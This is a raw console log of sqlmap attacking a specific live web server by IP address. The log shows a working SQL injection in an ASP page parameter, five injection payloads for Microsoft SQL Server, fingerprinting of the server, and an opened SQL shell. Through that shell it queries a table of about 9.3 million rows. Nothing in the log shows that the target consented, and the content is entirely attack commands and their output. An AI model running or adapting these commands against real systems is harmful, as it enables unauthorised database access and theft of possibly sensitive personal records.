 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://218.
93.201.187:8888/grcx/grdetail.asp?bhkidx=10096" --dbms mssql --sql-shell
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:20:33
[14:20:33] [INFO] testing connection to the target URL
[14:20:34] [INFO] heuristics detected web page charset 'GB2312'
[14:20:34] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[14:20:34] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bhkidx (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bhkidx=10096 AND 3385=3385
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: bhkidx=10096 AND 3114=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(
106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (3114=3114) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(118)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bhkidx=10096; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: bhkidx=-8640 OR 5679=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: bhkidx=(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(98)+CHAR(113)+(SE
LECT (CASE WHEN (6074=6074) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)
+CHAR(107)+CHAR(118)+CHAR(113))
---
[14:20:34] [INFO] testing Microsoft SQL Server
[14:20:34] [INFO] confirming Microsoft SQL Server
[14:20:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[14:20:34] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select count(*) from td_tj_bhksub;
[14:21:12] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom td_tj_bhksub'
[14:21:17] [INFO] retrieved: 9331802
select count(*) from td_tj_bhksub;: '9331802'
sql-shell>